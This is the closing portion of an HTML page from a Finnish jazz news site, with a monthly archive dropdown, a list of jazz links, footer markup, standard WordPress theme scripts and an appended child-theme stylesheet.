	<option value='https://suomijazz.com/2006/09/'> syyskuu 2006 </option>
	<option value='https://suomijazz.com/2006/08/'> elokuu 2006 </option>
	<option value='https://suomijazz.com/2006/07/'> heinäkuu 2006 </option>
	<option value='https://suomijazz.com/2006/06/'> kesäkuu 2006 </option>
	<option value='https://suomijazz.com/2006/05/'> toukokuu 2006 </option>
	<option value='https://suomijazz.com/2006/04/'> huhtikuu 2006 </option>
	<option value='https://suomijazz.com/2006/03/'> maaliskuu 2006 </option>
	<option value='https://suomijazz.com/2006/02/'> helmikuu 2006 </option>
	<option value='https://suomijazz.com/2006/01/'> tammikuu 2006 </option>
	<option value='https://suomijazz.com/2005/12/'> joulukuu 2005 </option>
	<option value='https://suomijazz.com/2005/11/'> marraskuu 2005 </option>
	<option value='https://suomijazz.com/2005/10/'> lokakuu 2005 </option>
	<option value='https://suomijazz.com/2005/09/'> syyskuu 2005 </option>
	<option value='https://suomijazz.com/2005/08/'> elokuu 2005 </option>
	<option value='https://suomijazz.com/2005/07/'> heinäkuu 2005 </option>
	<option value='https://suomijazz.com/2005/06/'> kesäkuu 2005 </option>
	<option value='https://suomijazz.com/2005/05/'> toukokuu 2005 </option>
	<option value='https://suomijazz.com/2005/04/'> huhtikuu 2005 </option>
	<option value='https://suomijazz.com/2005/03/'> maaliskuu 2005 </option>
	<option value='https://suomijazz.com/2005/02/'> helmikuu 2005 </option>
	<option value='https://suomijazz.com/2005/01/'> tammikuu 2005 </option>
	<option value='https://suomijazz.com/2004/12/'> joulukuu 2004 </option>
	<option value='https://suomijazz.com/2004/11/'> marraskuu 2004 </option>
	<option value='https://suomijazz.com/2004/10/'> lokakuu 2004 </option>
	<option value='https://suomijazz.com/2004/09/'> syyskuu 2004 </option>
	<option value='https://suomijazz.com/2004/08/'> elokuu 2004 </option>
	<option value='https://suomijazz.com/2004/07/'> heinäkuu 2004 </option>
	<option value='https://suomijazz.com/2004/06/'> kesäkuu 2004 </option>
	<option value='https://suomijazz.com/2004/05/'> toukokuu 2004 </option>
	<option value='https://suomijazz.com/2004/04/'> huhtikuu 2004 </option>
	<option value='https://suomijazz.com/2004/03/'> maaliskuu 2004 </option>
	<option value='https://suomijazz.com/2004/02/'> helmikuu 2004 </option>
	<option value='https://suomijazz.com/2004/01/'> tammikuu 2004 </option>
	<option value='https://suomijazz.com/2003/12/'> joulukuu 2003 </option>
	<option value='https://suomijazz.com/2003/11/'> marraskuu 2003 </option>
	<option value='https://suomijazz.com/2003/10/'> lokakuu 2003 </option>
	<option value='https://suomijazz.com/2003/09/'> syyskuu 2003 </option>
	<option value='https://suomijazz.com/2003/08/'> elokuu 2003 </option>
	<option value='https://suomijazz.com/2003/07/'> heinäkuu 2003 </option>
	<option value='https://suomijazz.com/2003/06/'> kesäkuu 2003 </option>
	<option value='https://suomijazz.com/2003/05/'> toukokuu 2003 </option>
	<option value='https://suomijazz.com/2003/04/'> huhtikuu 2003 </option>
	<option value='https://suomijazz.com/2003/03/'> maaliskuu 2003 </option>
	<option value='https://suomijazz.com/2003/02/'> helmikuu 2003 </option>
	<option value='https://suomijazz.com/2003/01/'> tammikuu 2003 </option>
	<option value='https://suomijazz.com/2002/12/'> joulukuu 2002 </option>
	<option value='https://suomijazz.com/2002/11/'> marraskuu 2002 </option>
	<option value='https://suomijazz.com/2002/10/'> lokakuu 2002 </option>
	<option value='https://suomijazz.com/2002/09/'> syyskuu 2002 </option>
	<option value='https://suomijazz.com/2002/08/'> elokuu 2002 </option>
	<option value='https://suomijazz.com/2002/07/'> heinäkuu 2002 </option>
	<option value='https://suomijazz.com/2002/06/'> kesäkuu 2002 </option>
	<option value='https://suomijazz.com/2002/05/'> toukokuu 2002 </option>
	<option value='https://suomijazz.com/2002/04/'> huhtikuu 2002 </option>
	<option value='https://suomijazz.com/2002/03/'> maaliskuu 2002 </option>
	<option value='https://suomijazz.com/2002/02/'> helmikuu 2002 </option>
	<option value='https://suomijazz.com/2002/01/'> tammikuu 2002 </option>
	<option value='https://suomijazz.com/2001/12/'> joulukuu 2001 </option>
	<option value='https://suomijazz.com/2001/11/'> marraskuu 2001 </option>
	<option value='https://suomijazz.com/2001/10/'> lokakuu 2001 </option>
	<option value='https://suomijazz.com/2001/09/'> syyskuu 2001 </option>
	<option value='https://suomijazz.com/2001/08/'> elokuu 2001 </option>
	<option value='https://suomijazz.com/2001/07/'> heinäkuu 2001 </option>
	<option value='https://suomijazz.com/2001/05/'> toukokuu 2001 </option>
	<option value='https://suomijazz.com/2001/04/'> huhtikuu 2001 </option>
	<option value='https://suomijazz.com/2001/03/'> maaliskuu 2001 </option>
	<option value='https://suomijazz.com/2001/02/'> helmikuu 2001 </option>
	<option value='https://suomijazz.com/2000/12/'> joulukuu 2000 </option>
	<option value='https://suomijazz.com/2000/11/'> marraskuu 2000 </option>
	<option value='https://suomijazz.com/2000/10/'> lokakuu 2000 </option>
	<option value='https://suomijazz.com/2000/09/'> syyskuu 2000 </option>
	<option value='https://suomijazz.com/2000/07/'> heinäkuu 2000 </option>
	<option value='https://suomijazz.com/2000/06/'> kesäkuu 2000 </option>
	<option value='https://suomijazz.com/2000/03/'> maaliskuu 2000 </option>
	<option value='https://suomijazz.com/2000/02/'> helmikuu 2000 </option>
	<option value='https://suomijazz.com/2000/01/'> tammikuu 2000 </option>
	<option value='https://suomijazz.com/1999/12/'> joulukuu 1999 </option>
	<option value='https://suomijazz.com/1999/11/'> marraskuu 1999 </option>
	<option value='https://suomijazz.com/1999/10/'> lokakuu 1999 </option>
	<option value='https://suomijazz.com/1999/09/'> syyskuu 1999 </option>
	<option value='https://suomijazz.com/1999/06/'> kesäkuu 1999 </option>
	<option value='https://suomijazz.com/1999/04/'> huhtikuu 1999 </option>
	<option value='https://suomijazz.com/1999/03/'> maaliskuu 1999 </option>
	<option value='https://suomijazz.com/1999/02/'> helmikuu 1999 </option>
	<option value='https://suomijazz.com/1998/12/'> joulukuu 1998 </option>
	<option value='https://suomijazz.com/1998/11/'> marraskuu 1998 </option>
	<option value='https://suomijazz.com/1995/06/'> kesäkuu 1995 </option>
	<option value='https://suomijazz.com/1993/06/'> kesäkuu 1993 </option>
	<option value='https://suomijazz.com/1991/06/'> kesäkuu 1991 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Linkit muualle</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://jazzfinland.fi/" rel="noopener" target="_blank">Jazz Finland / Suomen Jazzliitto</a></li>
<li><a href="https://www.facebook.com/Jazzeye-583780114986593/" rel="noopener" target="_blank">Jazzeye</a></li>
<li><a href="https://www.facebook.com/Jazzit365-896580397054893/" rel="noopener" target="_blank">JazzIt365</a></li>
<li><a href="https://www.hs.fi/sivu/jazzkeittio/" rel="noopener" target="_blank">Jazzkeittiö-blogi / HS, Katri Kallionpää</a></li>
<li><a href="https://jazzpossu.fi/" rel="noopener" target="_blank">Jazzpossu</a></li>
<li><a href="http://www.jazzrytmit.fi" rel="noopener" target="_blank">Jazzrytmit</a></li>
<li><a href="https://www.facebook.com/kohtajazzii/" rel="noopener" target="_blank">Kohta&#8230;jazzii</a></li>
<li><a href="http://www.maaritkytoharju.com/" rel="noopener" target="_blank">Maarit Kytöharju Photography</a></li>
<li><a href="https://www.google.com/calendar/embed?src=ub9hkd0tjl3vk82t9jn5qudemc@group.calendar.google.com&#038;ctz=Europe/Helsinki&#038;gsessionid=8ut4-4EzJDDgOg73L2_aPw" rel="noopener" target="_blank">Pääkaupunkiseudun jazz-kalenteri</a></li>
<li><a href="http://www.valonkuvia.fi/blogi/" rel="noopener" target="_blank">Valon kuvia &#8211; Jukka Piiroisen blogi</a></li>

	</ul>
</aside>
<aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Facebook</span></h4>			<div class="textwidget"><iframe src="http://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2FSuomijazzcom%2F172093102834172%23%21%2Fpages%2FSuomijazzcom%2F172093102834172&amp;layout=standard&amp;show_faces=false&amp;width=450&amp;action=like&amp;colorscheme=light&amp;height=40" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:40px;" allowTransparency="true"></iframe></div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->
    
    <div class="td-footer-ad td-container-wrap">
            </div>

    <div class="td-footer-outer-wrapper td-container-wrap">
        <!-- Footer -->
        <div class="td-footer-wrapper">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>

        <div class="td-pb-row">
            <div class="td-pb-span12"><aside class="footer-logo-wrap"><a href="https://suomijazz.com/"><img class="td-retina-data" src="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus.png" data-retina="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus-retina.png" alt="" title=""/></a></aside></div><div class="td-pb-span12"><aside class="footer-text-wrap"><div class="footer-email-wrap">Ota meihin yhteyttä: <a href="mailto:suomijazz@gmail.com">suomijazz@gmail.com</a></div></aside></div>        </div>
    </div>
</div>
        <!-- Sub Footer -->

                    <div class="td-sub-footer-container">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span12 td-sub-footer-menu">
                            <div class="menu-topbar-container"><ul id="menu-topbar-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-13728"><a href="/">Etusivu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13729"><a href="https://suomijazz.com/info/">Info</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13735"><a href="https://suomijazz.com/jazzaktiivi/">Jazzaktiivi!</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span12 td-sub-footer-copy">
                            URN: NBN:fi-fe19991443<br>Powered by <a href="https://www.wpion.com/free-news-theme/">ionMag news theme</a>
                        </div>
                    </div>
                </div>
            </div>
            </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: ionMag by tagDiv.com 2017
        Version: 1.5 (rara)
        Deploy mode: deploy
        
        uid: 696a75b647166
    -->

    <link rel='stylesheet' id='gigpress-css-css' href='https://suomijazz.com/wp-content/plugins/gigpress/css/gigpress.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://suomijazz.com/wp-content/themes/ionMag/js/tagdiv_theme.js?ver=1.5' id='td-site-js'></script>
<script type='text/javascript' src='https://suomijazz.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://suomijazz.com/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4' id='wp-featherlight-js'></script>

    <script>
        if (tdDetect.isIe === true || tdDetect.isIe11 || tdDetect.isSafari) {
            console.log("Powerd by ionMag WordPress theme | available on wpion.com");
        } else {
            console.log("%c - Powerd by ionMag WordPress theme  | available on wpion.com - ", "color:white; background:black; font-size: 13px; padding:2px;");    
        }
    </script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://suomijazz.com/wp-content/themes/suomijazz17/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://suomijazz.com/wp-content/themes/ionMag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://suomijazz.com/wp-content/themes/suomijazz17/style.css?ver=1.5
body_size: 278
content:
/*
 Theme Name:   Suomijazz 2017
 Author:       AM
 Template:     ionMag
 Version:      1.0.0
 Text Domain:  ionmag
*/

/* fonttisäädöt */
h3.td-module-title a { font-family: 'Oswald'; line-height:1.1; font-weight:400}
.widget p, .widget a {font-size: 12px; font-family: 'Libre Baskerville'}

/* artikkelikuvat */
.alignnone.size-large {}
.td-post-featured-image a, .td-post-featured-image img {width:100%; height: auto}
.td-post-content > figure.wp-caption.alignnone, .td-post-content p a img.alignnone:first-of-type
{display:none}

.gigpress-table, .gigpress-table th, tr.gigpress-info td, .gigpress-row td, abbr[title] { border: none; vertical-align: top }
td.gigpress-artist { font-family: Oswald; font-size: 16px; font-weight: 400; text-transform: uppercase }


.td-excerpt {

    color: #333;
}